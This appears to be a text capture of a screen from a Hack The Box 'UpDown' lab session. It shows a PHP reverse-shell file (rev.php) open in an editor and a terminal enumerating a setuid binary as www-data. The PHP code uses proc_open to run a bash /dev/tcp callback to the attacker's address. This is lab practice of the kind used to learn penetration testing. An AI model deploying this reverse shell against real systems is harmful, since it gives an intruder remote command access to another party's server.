 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected Tab Size: 4 PHP
tmux
tmux 114x52
www-data@updown:/home/developer/dev$ ls -alt
ls -alt
total 32
drwxr-xr-x 6 developer developer 4096 Aug 30 2022 ..
drwxr-x--- 2 developer www-data 4096 Jun 22 2022 .
-rwsr-x--- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file ./*
file ./*
./siteisup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not str
ipped
./siteisup_test.py: ASCII text
www-data@updown:/home/developer/dev$
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot